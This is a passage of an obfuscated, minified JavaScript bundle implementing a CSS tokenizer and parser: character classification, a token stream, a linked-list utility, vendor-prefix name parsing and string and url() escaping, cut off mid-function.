f===this[fT(0x69b)]?this[fT(0x29c)]:f>0x0?f<this[fT(0x7ad)]?this[fT(0x4aa)][f-0x1]&v:this[fT(0x4aa)][this[fT(0x7ad)]]&v:this[fT(0xfb4)];}[fR(0x58a)](f){const fB=fR;return this[fB(0x9c0)][fB(0xb27)](f,this[fB(0x29c)]);}[fR(0xea)](f){const fz=fR;return this[fz(0xa74)][this[fz(0x69b)]]<f;}[fR(0x3f5)](f,Z){const fr=fR;return Z?this[fr(0xb06)](Z)===F['_i']&&this[fr(0x9c0)][fr(0x574)](this[fr(0x15d)](Z))===f:this[fr(0x87a)]===F['_i']&&this[fr(0x9c0)][fr(0x574)](this[fr(0x29c)])===f;}[fR(0x4b8)](f){const fw=fR;let Z=this[fw(0x69b)]+f;Z<this[fw(0x7ad)]?(this[fw(0x69b)]=Z,this[fw(0x29c)]=this[fw(0x4aa)][Z-0x1]&v,Z=this[fw(0x4aa)][Z],this[fw(0x87a)]=Z>>L,this[fw(0x2a1)]=Z&v):(this[fw(0x69b)]=this[fw(0x7ad)],this[fw(0x97b)]());}[fR(0x97b)](){const fV=fR;let f=this[fV(0x69b)]+0x1;f<this[fV(0x7ad)]?(this[fV(0x69b)]=f,this[fV(0x29c)]=this[fV(0x2a1)],f=this[fV(0x4aa)][f],this[fV(0x87a)]=f>>L,this[fV(0x2a1)]=f&v):(this[fV(0x3c5)]=!0x0,this[fV(0x69b)]=this[fV(0x7ad)],this[fV(0x87a)]=F['LT'],this[fV(0x29c)]=this[fV(0x2a1)]=this[fV(0x9c0)][fV(0xc72)]);}[fR(0x8c8)](){const fC=fR;for(;this[fC(0x87a)]===F['M$']||this[fC(0x87a)]===F['Mw'];)this[fC(0x97b)]();}[fR(0xd4)](f,Z){const fO=fR;let P=f,R=0x0,m=0x0;X:for(;P<this[fO(0x7ad)]&&(R=this[fO(0xa74)][P],!(R<f));P++)switch(m=P>0x0?this[fO(0x4aa)][P-0x1]&v:this[fO(0xfb4)],Z(this[fO(0x9c0)][fO(0x574)](m))){case 0x1:break X;case 0x2:P++;break X;default:Y(this[fO(0x4aa)][P]>>L)&&(P=R);}this[fO(0x4b8)](P-this[fO(0x69b)]);}[fR(0xc9a)](f){const fW=fR;for(let Z=0x0,P=this[fW(0xfb4)];Z<this[fW(0x7ad)];Z++){const R=P,m=this[fW(0x4aa)][Z],X=m&v;P=X,f(m>>L,R,X,Z);}}[fR(0xcbd)](){const fe=fR,f=new Array(this[fe(0x7ad)]);return this[fe(0xc9a)]((Z,P,R,m)=>{const fu=fe;f[m]={'idx':m,'type':p['A'][Z],'chunk':this[fu(0x9c0)][fu(0xb27)](P,R),'balance':this[fu(0xa74)][m]};}),f;}}},0xd15:(S,q,k)=>{'use strict';k['d'](q,{'N':()=>h});const K=0x4000;function h(p=null,F){const fb=a2D;return null===p||p[fb(0xc72)]<F?new Uint32Array(Math[fb(0xf9d)](F+0x400,K)):p;}},0x9f5:(S,q,k)=>{'use strict';const fI=a2D;k['d'](q,{'Eo':()=>Z,'GI':()=>I,'Mi':()=>X,'Od':()=>C,'U$':()=>z,'Vv':()=>Y,'Ym':()=>V,'Z9':()=>P,'eO':()=>Q,'i0':()=>R,'lP':()=>O,'o6':()=>j,'tB':()=>L,'vr':()=>T,'yp':()=>F});const K=0x0;function F(J){return J>=0x30&&J<=0x39;}function L(J){return F(J)||J>=0x41&&J<=0x46||J>=0x61&&J<=0x66;}function Y(J){return J>=0x41&&J<=0x5a;}function M(J){return function(U){return Y(U)||function(H){return H>=0x61&&H<=0x7a;}(U);}(J)||function(U){return U>=0x80;}(J)||0x5f===J;}function Z(J){return M(J)||F(J)||0x2d===J;}function P(J){return 0xa===J||0xd===J||0xc===J;}function R(J){return P(J)||0x20===J||0x9===J;}function X(J,U){return 0x5c===J&&!P(U)&&U!==K;}function j(J,U,H){return 0x2d===J?M(U)||0x2d===U||X(U,H):!!M(J)||0x5c===J&&X(J,U);}function Q(J,U,H){return 0x2b===J||0x2d===J?F(U)?0x2:0x2e===U&&F(H)?0x3:0x0:0x2e===J?F(U)?0x2:0x0:F(J)?0x1:0x0;}function T(J){return 0xfeff===J||0xfffe===J?0x1:0x0;}const B=new Array(0x80),z=0x82,V=0x83,C=0x84,O=0x85;for(let J=0x0;J<B[fI(0xc72)];J++)B[J]=R(J)&&z||F(J)&&V||M(J)&&C||((W=J)>=0x0&&W<=0x8||0xb===W||W>=0xe&&W<=0x1f||0x7f===W)&&O||J||0x80;var W;function I(U){return U<0x80?B[U]:C;}},0x11ac:(S,q,k)=>{'use strict';k['d'](q,{'$C':()=>p['s0'],'A1':()=>v['A'],'A9':()=>K['A9'],'AJ':()=>K['AJ'],'Fg':()=>K['Fg'],'KJ':()=>p['KJ'],'LT':()=>K['LT'],'M$':()=>K['M$'],'Mi':()=>h['Mi'],'Mw':()=>K['Mw'],'Nb':()=>p['Nb'],'Ne':()=>K['Ne'],'Oh':()=>K['Oh'],'Q0':()=>K['Q0'],'Qf':()=>K['Qf'],'Qq':()=>K['Qq'],'Qx':()=>K['Qx'],'VY':()=>K['VY'],'Vw':()=>K['Vw'],'Vy':()=>K['Vy'],'X6':()=>K['X6'],'Z4':()=>p['Z4'],'_i':()=>K['_i'],'eV':()=>L['e'],'fg':()=>K['fg'],'hk':()=>K['hk'],'i0':()=>h['i0'],'lh':()=>K['lh'],'no':()=>K['no'],'o6':()=>h['o6'],'qw':()=>g,'s0':()=>K['s0'],'sR':()=>p['sR'],'tB':()=>h['tB'],'uX':()=>F['A'],'wN':()=>K['wN'],'yQ':()=>p['yQ'],'yp':()=>h['yp'],'zG':()=>K['zG'],'zt':()=>K['zt'],'zu':()=>K['zu']});var K=k(0xb59),h=k(0x9f5),p=k(0x1945),F=k(0x1738),v=k(0xab3),L=k(0x1f39);function g(Y,M){const fG=a2D;function f(T){const fd=a2D;return T<m?Y[fd(0x574)](T):0x0;}function Z(){return Q=(0x0,p['yQ'])(Y,Q),(0x0,h['o6'])(f(Q),f(Q+0x1),f(Q+0x2))?(X=K['fg'],void(Q=(0x0,p['Ui'])(Y,Q))):0x25===f(Q)?(X=K['Ne'],void Q++):void(X=K['wN']);}function P(){const fJ=a2D,T=Q;return Q=(0x0,p['Ui'])(Y,Q),(0x0,p['s0'])(Y,T,Q,fJ(0x6ea))&&0x28===f(Q)?(Q=(0x0,p['yK'])(Y,Q+0x1),0x22===f(Q)||0x27===f(Q)?(X=K['zt'],void(Q=T+0x4)):void(function(){const fU=fJ;for(X=K['s0'],Q=(0x0,p['yK'])(Y,Q);Q<Y[fU(0xc72)];Q++){const B=Y[fU(0x574)](Q);switch((0x0,h['GI'])(B)){case 0x29:return void Q++;case h['U$']:return Q=(0x0,p['yK'])(Y,Q),0x29===f(Q)||Q>=Y[fU(0xc72)]?void(Q<Y[fU(0xc72)]&&Q++):(Q=(0x0,p['FW'])(Y,Q),void(X=K['VY']));case 0x22:case 0x27:case 0x28:case h['lP']:return Q=(0x0,p['FW'])(Y,Q),void(X=K['VY']);case 0x5c:if((0x0,h['Mi'])(B,f(Q+0x1))){Q=(0x0,p['KJ'])(Y,Q)-0x1;break;}return Q=(0x0,p['FW'])(Y,Q),void(X=K['VY']);}}}())):0x28===f(Q)?(X=K['zt'],void Q++):void(X=K['Vy']);}function R(T){const fH=a2D;for(T||(T=f(Q++)),X=K['Qf'];Q<Y[fH(0xc72)];Q++){const B=Y[fH(0x574)](Q);switch((0x0,h['GI'])(B)){case T:return void Q++;case h['U$']:if((0x0,h['Z9'])(B))return Q+=(0x0,p['xC'])(Y,Q,B),void(X=K['Fg']);break;case 0x5c:if(Q===Y[fH(0xc72)]-0x1)break;const z=f(Q+0x1);(0x0,h['Z9'])(z)?Q+=(0x0,p['xC'])(Y,Q+0x1,z):(0x0,h['Mi'])(B,z)&&(Q=(0x0,p['KJ'])(Y,Q)-0x1);}}}const m=(Y=String(Y||''))[fG(0xc72)];let X,j=(0x0,h['vr'])(f(0x0)),Q=j;for(;Q<m;){const T=Y[fG(0x574)](Q);switch((0x0,h['GI'])(T)){case h['U$']:X=K['M$'],Q=(0x0,p['yK'])(Y,Q+0x1);break;case 0x22:R();break;case 0x23:(0x0,h['Eo'])(f(Q+0x1))||(0x0,h['Mi'])(f(Q+0x1),f(Q+0x2))?(X=K['Vw'],Q=(0x0,p['Ui'])(Y,Q+0x1)):(X=K['_i'],Q++);break;case 0x27:R();break;case 0x28:X=K['AJ'],Q++;break;case 0x29:X=K['no'],Q++;break;case 0x2b:(0x0,h['eO'])(T,f(Q+0x1),f(Q+0x2))?Z():(X=K['_i'],Q++);break;case 0x2c:X=K['A9'],Q++;break;case 0x2d:(0x0,h['eO'])(T,f(Q+0x1),f(Q+0x2))?Z():0x2d===f(Q+0x1)&&0x3e===f(Q+0x2)?(X=K['zG'],Q+=0x3):(0x0,h['o6'])(T,f(Q+0x1),f(Q+0x2))?P():(X=K['_i'],Q++);break;case 0x2e:(0x0,h['eO'])(T,f(Q+0x1),f(Q+0x2))?Z():(X=K['_i'],Q++);break;case 0x2f:0x2a===f(Q+0x1)?(X=K['Mw'],Q=Y[fG(0x693)]('*/',Q+0x2),Q=-0x1===Q?Y[fG(0xc72)]:Q+0x2):(X=K['_i'],Q++);break;case 0x3a:X=K['Qx'],Q++;break;case 0x3b:X=K['Qq'],Q++;break;case 0x3c:0x21===f(Q+0x1)&&0x2d===f(Q+0x2)&&0x2d===f(Q+0x3)?(X=K['lh'],Q+=0x4):(X=K['_i'],Q++);break;case 0x40:(0x0,h['o6'])(f(Q+0x1),f(Q+0x2),f(Q+0x3))?(X=K['zu'],Q=(0x0,p['Ui'])(Y,Q+0x1)):(X=K['_i'],Q++);break;case 0x5b:X=K['hk'],Q++;break;case 0x5c:(0x0,h['Mi'])(T,f(Q+0x1))?P():(X=K['_i'],Q++);break;case 0x5d:X=K['Oh'],Q++;break;case 0x7b:X=K['X6'],Q++;break;case 0x7d:X=K['Q0'],Q++;break;case h['Ym']:Z();break;case h['Od']:P();break;default:X=K['_i'],Q++;}M(X,j,j=Q);}}},0x1738:(S,q,k)=>{'use strict';const fN=a2D;k['d'](q,{'A':()=>K});const K=[fN(0x7b6),fN(0xf87),fN(0xf60),fN(0xa84),fN(0x1ea),fN(0x983),fN(0x98c),fN(0x3a1),fN(0xbbc),fN(0x41e),fN(0xa0c),fN(0xd13),fN(0x950),fN(0xcbe),fN(0xae0),fN(0x156),fN(0xf5f),fN(0x410),fN(0xa58),fN(0xc30),fN(0x868),fN(0xfc1),fN(0x5f1),fN(0xb14),fN(0x128),fN(0x70c)];},0xb59:(q,K,F)=>{'use strict';F['d'](K,{'A9':()=>G,'AJ':()=>A1,'Fg':()=>j,'LT':()=>Y,'M$':()=>W,'Mw':()=>A5,'Ne':()=>V,'Oh':()=>A0,'Q0':()=>A4,'Qf':()=>X,'Qq':()=>H,'Qx':()=>U,'VY':()=>T,'Vw':()=>R,'Vy':()=>M,'X6':()=>A3,'_i':()=>B,'fg':()=>O,'hk':()=>N,'lh':()=>I,'no':()=>A2,'s0':()=>Q,'wN':()=>z,'zG':()=>J,'zt':()=>Z,'zu':()=>P});const Y=0x0,M=0x1,Z=0x2,P=0x3,R=0x4,X=0x5,j=0x6,Q=0x7,T=0x8,B=0x9,z=0xa,V=0xb,O=0xc,W=0xd,I=0xe,J=0xf,U=0x10,H=0x11,G=0x12,N=0x13,A0=0x14,A1=0x15,A2=0x16,A3=0x17,A4=0x18,A5=0x19;},0x1945:(S,q,k)=>{'use strict';k['d'](q,{'FW':()=>j,'KJ':()=>P,'Nb':()=>L,'Ui':()=>R,'Z4':()=>M,'s0':()=>Y,'sR':()=>Q,'xC':()=>v,'yK':()=>f,'yQ':()=>X});var K=k(0x9f5);function F(T,B){const fo=a2D;return B<T[fo(0xc72)]?T[fo(0x574)](B):0x0;}function v(T,B,z){return 0xd===z&&0xa===F(T,B+0x1)?0x2:0x1;}function L(T,B,z){const fy=a2D;let w=T[fy(0x574)](B);return(0x0,K['Vv'])(w)&&(w|=0x20),w===z;}function Y(T,B,z,w){const fi=a2D;if(z-B!==w[fi(0xc72)])return!0x1;if(B<0x0||z>T[fi(0xc72)])return!0x1;for(let V=B;V<z;V++){const C=w[fi(0x574)](V-B);let O=T[fi(0x574)](V);if((0x0,K['Vv'])(O)&&(O|=0x20),O!==C)return!0x1;}return!0x0;}function M(T,B){const fc=a2D;for(;B>=0x0&&(0x0,K['i0'])(T[fc(0x574)](B));B--);return B+0x1;}function f(T,B){const fE=a2D;for(;B<T[fE(0xc72)]&&(0x0,K['i0'])(T[fE(0x574)](B));B++);return B;}function Z(T,B){const Z0=a2D;for(;B<T[Z0(0xc72)]&&(0x0,K['yp'])(T[Z0(0x574)](B));B++);return B;}function P(T,B){const Z1=a2D;if(B+=0x2,(0x0,K['tB'])(F(T,B-0x1))){for(const w=Math[Z1(0xdc0)](T[Z1(0xc72)],B+0x5);B<w&&(0x0,K['tB'])(F(T,B));B++);const z=F(T,B);(0x0,K['i0'])(z)&&(B+=v(T,B,z));}return B;}function R(T,B){const Z2=a2D;for(;B<T[Z2(0xc72)];B++){const z=T[Z2(0x574)](B);if(!(0x0,K['Eo'])(z)){if(!(0x0,K['Mi'])(z,F(T,B+0x1)))break;B=P(T,B)-0x1;}}return B;}function X(T,B){const Z3=a2D;let z=T[Z3(0x574)](B);if(0x2b!==z&&0x2d!==z||(z=T[Z3(0x574)](B+=0x1)),(0x0,K['yp'])(z)&&(B=Z(T,B+0x1),z=T[Z3(0x574)](B)),0x2e===z&&(0x0,K['yp'])(T[Z3(0x574)](B+0x1))&&(B=Z(T,B+=0x2)),L(T,B,0x65)){let w=0x0;z=T[Z3(0x574)](B+0x1),0x2d!==z&&0x2b!==z||(w=0x1,z=T[Z3(0x574)](B+0x2)),(0x0,K['yp'])(z)&&(B=Z(T,B+0x1+w+0x1));}return B;}function j(T,B){const Z4=a2D;for(;B<T[Z4(0xc72)];B++){const z=T[Z4(0x574)](B);if(0x29===z){B++;break;}(0x0,K['Mi'])(z,F(T,B+0x1))&&(B=P(T,B));}return B;}function Q(T){const Z5=a2D;if(0x1===T[Z5(0xc72)]&&!(0x0,K['tB'])(T[Z5(0x574)](0x0)))return T[0x0];let B=parseInt(T,0x10);return(0x0===B||B>=0xd800&&B<=0xdfff||B>0x10ffff)&&(B=0xfffd),String[Z5(0x913)](B);}},0x1aa:(S,q,k)=>{'use strict';const Z6=a2D;k['d'](q,{'B':()=>h});let K=null;class h{static[Z6(0x4ee)](p){return{'prev':null,'next':null,'data':p};}constructor(){const Z7=Z6;this[Z7(0x537)]=null,this[Z7(0x60a)]=null,this[Z7(0x59a)]=null;}[Z6(0x4ee)](p){const Z8=Z6;return h[Z8(0x4ee)](p);}[Z6(0x786)](p,F){const Z9=Z6;let v;return null!==K?(v=K,K=K[Z9(0x59a)],v[Z9(0x872)]=p,v[Z9(0x97b)]=F,v[Z9(0x59a)]=this[Z9(0x59a)]):v={'prev':p,'next':F,'cursor':this[Z9(0x59a)]},this[Z9(0x59a)]=v,v;}[Z6(0x91c)](){const ZA=Z6,{cursor:p}=this;this[ZA(0x59a)]=p[ZA(0x59a)],p[ZA(0x872)]=null,p[ZA(0x97b)]=null,p[ZA(0x59a)]=K,K=p;}[Z6(0x558)](p,F,v,L){const ZD=Z6;let {cursor:g}=this;for(;null!==g;)g[ZD(0x872)]===p&&(g[ZD(0x872)]=F),g[ZD(0x97b)]===v&&(g[ZD(0x97b)]=L),g=g[ZD(0x59a)];}*[Symbol[Z6(0xed3)]](){const Zx=Z6;for(let p=this[Zx(0x537)];null!==p;p=p[Zx(0x97b)])yield p[Zx(0x91a)];}get[Z6(0x35a)](){const Zs=Z6;let p=0x0;for(let F=this[Zs(0x537)];null!==F;F=F[Zs(0x97b)])p++;return p;}get[Z6(0xa8c)](){const ZS=Z6;return null===this[ZS(0x537)];}get[Z6(0x8b6)](){const Zq=Z6;return this[Zq(0x537)]&&this[Zq(0x537)][Zq(0x91a)];}get[Z6(0xf34)](){const Zk=Z6;return this[Zk(0x60a)]&&this[Zk(0x60a)][Zk(0x91a)];}[Z6(0x68a)](p){const ZK=Z6;let F=null;this[ZK(0x537)]=null;for(let v of p){const L=h[ZK(0x4ee)](v);null!==F?F[ZK(0x97b)]=L:this[ZK(0x537)]=L,L[ZK(0x872)]=F,F=L;}return this[ZK(0x60a)]=F,this;}[Z6(0xa32)](){return[...this];}[Z6(0xe8b)](){return[...this];}[Z6(0x50f)](p,F=this){const Zh=Z6,v=this[Zh(0x786)](null,this[Zh(0x537)]);for(;null!==v[Zh(0x97b)];){const L=v[Zh(0x97b)];v[Zh(0x97b)]=L[Zh(0x97b)],p[Zh(0xe6)](F,L[Zh(0x91a)],L,this);}this[Zh(0x91c)]();}[Z6(0x2f2)](p,F=this){const Zp=Z6,v=this[Zp(0x786)](this[Zp(0x60a)],null);for(;null!==v[Zp(0x872)];){const L=v[Zp(0x872)];v[Zp(0x872)]=L[Zp(0x872)],p[Zp(0xe6)](F,L[Zp(0x91a)],L,this);}this[Zp(0x91c)]();}[Z6(0xd88)](p,F,v=this){const ZF=Z6;let L,g=this[ZF(0x786)](null,this[ZF(0x537)]),Y=F;for(;null!==g[ZF(0x97b)];)L=g[ZF(0x97b)],g[ZF(0x97b)]=L[ZF(0x97b)],Y=p[ZF(0xe6)](v,Y,L[ZF(0x91a)],L,this);return this[ZF(0x91c)](),Y;}[Z6(0xb88)](p,F,v=this){const Zv=Z6;let L,g=this[Zv(0x786)](this[Zv(0x60a)],null),Y=F;for(;null!==g[Zv(0x872)];)L=g[Zv(0x872)],g[Zv(0x872)]=L[Zv(0x872)],Y=p[Zv(0xe6)](v,Y,L[Zv(0x91a)],L,this);return this[Zv(0x91c)](),Y;}[Z6(0x179)](p,F=this){const ZL=Z6;for(let v=this[ZL(0x537)];null!==v;v=v[ZL(0x97b)])if(p[ZL(0xe6)](F,v[ZL(0x91a)],v,this))return!0x0;return!0x1;}[Z6(0xf89)](p,F=this){const Zg=Z6,v=new h();for(let L=this[Zg(0x537)];null!==L;L=L[Zg(0x97b)])v[Zg(0xed0)](p[Zg(0xe6)](F,L[Zg(0x91a)],L,this));return v;}[Z6(0x65e)](p,F=this){const ZY=Z6,v=new h();for(let L=this[ZY(0x537)];null!==L;L=L[ZY(0x97b)])p[ZY(0xe6)](F,L[ZY(0x91a)],L,this)&&v[ZY(0xed0)](L[ZY(0x91a)]);return v;}[Z6(0x3b1)](p,F,v=this){const ZM=Z6;if(null===p)return;const L=this[ZM(0x786)](null,p);for(;null!==L[ZM(0x97b)];){const g=L[ZM(0x97b)];if(L[ZM(0x97b)]=g[ZM(0x97b)],F[ZM(0xe6)](v,g[ZM(0x91a)],g,this))break;}this[ZM(0x91c)]();}[Z6(0x486)](p,F,v=this){const Zf=Z6;if(null===p)return;const L=this[Zf(0x786)](p,null);for(;null!==L[Zf(0x872)];){const g=L[Zf(0x872)];if(L[Zf(0x872)]=g[Zf(0x872)],F[Zf(0xe6)](v,g[Zf(0x91a)],g,this))break;}this[Zf(0x91c)]();}[Z6(0x34a)](){const ZZ=Z6;this[ZZ(0x537)]=null,this[ZZ(0x60a)]=null;}[Z6(0x2a7)](){const Zl=Z6,p=new h();for(let F of this)p[Zl(0xed0)](F);return p;}[Z6(0xf32)](p){const ZP=Z6;return this[ZP(0x558)](null,p,this[ZP(0x537)],p),null!==this[ZP(0x537)]?(this[ZP(0x537)][ZP(0x872)]=p,p[ZP(0x97b)]=this[ZP(0x537)]):this[ZP(0x60a)]=p,this[ZP(0x537)]=p,this;}[Z6(0x85a)](p){const ZR=Z6;return this[ZR(0xf32)](h[ZR(0x4ee)](p));}[Z6(0x68e)](p){const Zn=Z6;return this[Zn(0xd9b)](p);}[Z6(0xed0)](p){const Zt=Z6;return this[Zt(0xd9b)](h[Zt(0x4ee)](p));}[Z6(0xd9b)](p,F=null){const Zm=Z6;if(null!==F){if(this[Zm(0x558)](F[Zm(0x872)],p,F,p),null===F[Zm(0x872)]){if(this[Zm(0x537)]!==F)throw new Error(Zm(0x585));this[Zm(0x537)]=p,F[Zm(0x872)]=p,p[Zm(0x97b)]=F,this[Zm(0x558)](null,p);}else F[Zm(0x872)][Zm(0x97b)]=p,p[Zm(0x872)]=F[Zm(0x872)],F[Zm(0x872)]=p,p[Zm(0x97b)]=F;}else this[Zm(0x558)](this[Zm(0x60a)],p,null,p),null!==this[Zm(0x60a)]?(this[Zm(0x60a)][Zm(0x97b)]=p,p[Zm(0x872)]=this[Zm(0x60a)]):this[Zm(0x537)]=p,this[Zm(0x60a)]=p;return this;}[Z6(0x1b6)](p,F){const ZX=Z6;return this[ZX(0xd9b)](h[ZX(0x4ee)](p),F);}[Z6(0x5ac)](p){const Zj=Z6;if(this[Zj(0x558)](p,p[Zj(0x872)],p,p[Zj(0x97b)]),null!==p[Zj(0x872)])p[Zj(0x872)][Zj(0x97b)]=p[Zj(0x97b)];else{if(this[Zj(0x537)]!==p)throw new Error(Zj(0xd9a));this[Zj(0x537)]=p[Zj(0x97b)];}if(null!==p[Zj(0x97b)])p[Zj(0x97b)][Zj(0x872)]=p[Zj(0x872)];else{if(this[Zj(0x60a)]!==p)throw new Error(Zj(0xd9a));this[Zj(0x60a)]=p[Zj(0x872)];}return p[Zj(0x872)]=null,p[Zj(0x97b)]=null,p;}[Z6(0xece)](p){const ZQ=Z6;this[ZQ(0xd9b)](h[ZQ(0x4ee)](p));}[Z6(0x26a)](){const Za=Z6;return null!==this[Za(0x60a)]?this[Za(0x5ac)](this[Za(0x60a)]):null;}[Z6(0x928)](p){const ZT=Z6;this[ZT(0xf32)](h[ZT(0x4ee)](p));}[Z6(0xfc5)](){const ZB=Z6;return null!==this[ZB(0x537)]?this[ZB(0x5ac)](this[ZB(0x537)]):null;}[Z6(0x671)](p){const Zz=Z6;return this[Zz(0xb84)](p,this[Zz(0x537)]);}[Z6(0xc71)](p){const Zr=Z6;return this[Zr(0xb84)](p);}[Z6(0xb84)](p,F){const Zw=Z6;return null===p[Zw(0x537)]||(null!=F?(this[Zw(0x558)](F[Zw(0x872)],p[Zw(0x60a)],F,p[Zw(0x537)]),null!==F[Zw(0x872)]?(F[Zw(0x872)][Zw(0x97b)]=p[Zw(0x537)],p[Zw(0x537)][Zw(0x872)]=F[Zw(0x872)]):this[Zw(0x537)]=p[Zw(0x537)],F[Zw(0x872)]=p[Zw(0x60a)],p[Zw(0x60a)][Zw(0x97b)]=F):(this[Zw(0x558)](this[Zw(0x60a)],p[Zw(0x60a)],null,p[Zw(0x537)]),null!==this[Zw(0x60a)]?(this[Zw(0x60a)][Zw(0x97b)]=p[Zw(0x537)],p[Zw(0x537)][Zw(0x872)]=this[Zw(0x60a)]):this[Zw(0x537)]=p[Zw(0x537)],this[Zw(0x60a)]=p[Zw(0x60a)]),p[Zw(0x537)]=null,p[Zw(0x60a)]=null),this;}[Z6(0xa22)](p,F){const ZV=Z6;ZV(0x537)in F?this[ZV(0xb84)](F,p):this[ZV(0xd9b)](F,p),this[ZV(0x5ac)](p);}}},0x12dd:(S,q,k)=>{'use strict';k(0x1aa);},0x192b:(S,q,k)=>{'use strict';function K(h,p){const ZC=a2D,F=Object[ZC(0xce7)](SyntaxError[ZC(0x1ec)]),v=new Error();return Object[ZC(0x29e)](F,{'name':h,'message':p,get 'stack'(){const ZO=ZC;return(v[ZO(0x39c)]||'')[ZO(0xa22)](/^(.+\n){1,3}/,h+':\x20'+p+'\x0a');}});}k['d'](q,{'a':()=>K});},0x122e:(S,q,k)=>{'use strict';k(0x11ac);},0xc8c:(S,q,k)=>{'use strict';k['d'](q,{'MZ':()=>v,'Si':()=>F,'vs':()=>L});const K=new Map(),h=new Map(),p=0x2d,F=function(Y){const ZW=a2D;if(K[ZW(0x657)](Y))return K[ZW(0x9ef)](Y);const M=Y[ZW(0xf40)]();let f=K[ZW(0x9ef)](M);if(void 0x0===f){const Z=L(M,0x0),P=Z?'':g(M,0x0);f=Object[ZW(0x1a5)]({'basename':M[ZW(0xe86)](P[ZW(0xc72)]),'name':M,'prefix':P,'vendor':P,'custom':Z});}return K[ZW(0xf0d)](Y,f),f;},v=function(Y){const Ze=a2D;if(h[Ze(0x657)](Y))return h[Ze(0x9ef)](Y);let M=Y,f=Y[0x0];'/'===f?f='/'===Y[0x1]?'//':'/':'_'!==f&&'*'!==f&&'$'!==f&&'#'!==f&&'+'!==f&&'&'!==f&&(f='');const Z=L(M,f[Ze(0xc72)]);if(!Z&&(M=M[Ze(0xf40)](),h[Ze(0x657)](M))){const X=h[Ze(0x9ef)](M);return h[Ze(0xf0d)](Y,X),X;}const P=Z?'':g(M,f[Ze(0xc72)]),R=M[Ze(0xe86)](0x0,f[Ze(0xc72)]+P[Ze(0xc72)]),m=Object[Ze(0x1a5)]({'basename':M[Ze(0xe86)](R[Ze(0xc72)]),'name':M[Ze(0xe86)](f[Ze(0xc72)]),'hack':f,'vendor':P,'prefix':R,'custom':Z});return h[Ze(0xf0d)](Y,m),m;};function L(Y,M){const Zu=a2D;return M=M||0x0,Y[Zu(0xc72)]-M>=0x2&&Y[Zu(0x574)](M)===p&&Y[Zu(0x574)](M+0x1)===p;}function g(Y,M){const Zb=a2D;if(M=M||0x0,Y[Zb(0xc72)]-M>=0x3&&Y[Zb(0x574)](M)===p&&Y[Zb(0x574)](M+0x1)!==p){const f=Y[Zb(0x693)]('-',M+0x2);if(-0x1!==f)return Y[Zb(0xb27)](M,f+0x1);}return'';}},0x18bf:(S,q,k)=>{'use strict';k['d'](q,{'D':()=>v,'l':()=>L});var K=k(0x11ac);const h=0x5c,p=0x22,F=0x27;function v(g){const ZI=a2D,Y=g[ZI(0xc72)],M=g[ZI(0x574)](0x0),f=M===p||M===F?0x1:0x0,Z=0x1===f&&Y>0x1&&g[ZI(0x574)](Y-0x1)===M?Y-0x2:Y-0x1;let P='';for(let R=f;R<=Z;R++){let m=g[ZI(0x574)](R);if(m===h){if(R===Z){R!==Y-0x1&&(P=g[ZI(0xe86)](R+0x1));break;}if(m=g[ZI(0x574)](++R),(0x0,K['Mi'])(h,m)){const X=R-0x1,j=(0x0,K['KJ'])(g,X);R=j-0x1,P+=(0x0,K['sR'])(g[ZI(0xb27)](X+0x1,j));}else 0xd===m&&0xa===g[ZI(0x574)](R+0x1)&&R++;}else P+=g[R];}return P;}function L(g,Y){const Zd=a2D,M=Y?'\x27':'\x22',f=Y?F:p;let Z='',P=!0x1;for(let R=0x0;R<g[Zd(0xc72)];R++){const m=g[Zd(0x574)](R);0x0!==m?m<=0x1f||0x7f===m?(Z+='\x5c'+m[Zd(0xe97)](0x10),P=!0x0):m===f||m===h?(Z+='\x5c'+g[Zd(0x6a7)](R),P=!0x1):(P&&((0x0,K['tB'])(m)||(0x0,K['i0'])(m))&&(Z+='\x20'),Z+=g[Zd(0x6a7)](R),P=!0x1):Z+='�';}return M+Z+M;}},0x15b1:(S,q,k)=>{'use strict';k['d'](q,{'D':()=>Y,'l':()=>M});var K=k(0x11ac);const h=0x20,p=0x5c,F=0x22,v=0x27,L=0x28,g=0x29;function Y(f){const ZJ=a2D,Z=f[ZJ(0xc72)];let P=0x4,R=f[ZJ(0x574)](Z-0x1)===g?Z-0x2:Z-0x1,m='';for(;P<R&&(0x0,K['i0'])(f[ZJ(0x574)](P));)P++;for(;P<R&&(0x0,K['i0'])(f[ZJ(0x574)](R));)R--;for(let X=P;X<=R;X++){let j=f[ZJ(0x574)](X);if(j===p){if(X===R){X!==Z-0x1&&(m=f[ZJ(0xe86)](X+0x1));break;}if(j=f[ZJ(0x574)](++X),(0x0,K['Mi'])(p,j)){const Q=X-0x1,T=(0x0,K['KJ'])(f,Q);X=T-0x1,m+=(0x0,K['sR'])(f[ZJ(0xb27)](Q+0x1,T));}else 0xd===j&&0xa===f[ZJ(0x574)](X+0x1)&&X++;}else m+=f[X];}return m;}function M(f){const ZU=a2D;let Z='',P=!0x1;for(let R=0x0;R<f[ZU(0xc72)];R++){const m=f[ZU(0x574)](R);0x0!==m?m<=0x1f||0x7f===m?(Z+='\x5c'+m[ZU(0xe97)](0x10),P=!0x0):m===h||m===p||m===F||m===v||m===L||m===g?(Z+='\x5c'+f[ZU(0x6a7)](R),P=!0x1):(P&&(0x0,K['tB'])(m)&&(Z+='\x20'),Z+=f[ZU(0x6a7)](R),P=!0x1):Z+='�';}return ZU(0x7c1)+Z+')';}},0x2495:(S,q,k)=>{'use strict';const ZH=a2D;k['d'](q,{'j':()=>Y});const {hasOwnProperty:K}=Object[ZH(0x1ec)],h=function(){};function p(M){const ZG=ZH;return ZG(0xc18)==typeof M?M:h;}function F(M,f){return function(Z,P,R){const ZN=a2D;Z[ZN(0x16c)]===f&&M[ZN(0xe6)](this,Z,P,R);};}function v(M,f){const Zo=ZH,Z=f[Zo(0x500)],P=[];for(const R in Z){if(!0x1===K[Zo(0xe6)](Z,R))continue;let m=Z[R];const X={'name':R,'type':!0x1,'nullable':!0x1};Array[Zo(0xf6c)](m)||(m=[m]);for(const j of m)null===j?X[Zo(0xeb6)]=!0x0:Zo(0x322)==typeof j?X[Zo(0x16c)]=Zo(0x194):Array[Zo(0xf6c)](j)&&(X[Zo(0x16c)]=Zo(0xbd3));X[Zo(0x16c)]&&P[Zo(0xece)](X);}return P[Zo(0xc72)]?{'context':f[Zo(0x9fb)],'fields':P}:null;}function L(M,f){const Zy=ZH,Z=M[Zy(0x668)][Zy(0x24d)](),P=M[Zy(0x290)],R=Zy(0x322)==typeof P;return f&&Z[Zy(0x333)](),function(m,X,j,Q){const Zi=Zy;let T;R&&(T=X[P],X[P]=m);for(const B of Z){const 